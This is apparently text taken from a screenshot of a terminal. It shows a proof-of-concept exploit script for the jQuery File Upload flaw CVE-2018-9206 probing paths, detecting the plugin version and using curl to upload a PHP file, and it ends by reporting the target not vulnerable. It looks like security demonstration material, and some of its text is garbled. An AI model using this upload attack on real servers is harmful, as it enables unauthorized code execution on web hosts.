 # ./cve-2018-9206.sh /jQuery-File-Upload/ 148 ↵
Preflight Check...
Found /usr/bin/curl Installation: OK
Found /usr/bin/jq Installation: OK
|PoC Exploit for Blueimp's jQuery File Uploader CVE-2018-9206 |
|Checks for older versions of the code and upload an harmless file. |
| @_larry0, @phackt_ul |
|Works for version <= 9.22.0 and with Apache > 2.3.9 (AllowOverride None). |
[+] Checking variations :
[*] Testing... -> Query-File-Upload//server/php/upload.class.php
[*] Testing... -> Query-File-Upload//example/upload.php
[*] Testing... -> Query-File-Upload//server/php/UploadHandler.php
[+] Found Path: server/php/UploadHandler.php
[!] Found: Plugin version 9.5.7
[+] Running /usr/bin/curl --connect-timeout 10 -sk -A "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:54.0) Gecko/201
00101 Firefox/54.0" -F "files[]=@nwSezQ0fg6tf.php" -F "filename=nwSezQ0fg6tf.php"
/scripts/jQuery-File-Upload//server/php/index.php"
[+] Testing path: /jQuery-File-Upload//server/php/files/nwSezQ0fg6tf.php
[+] Seems not vulnerable :(
鸿鹄实验室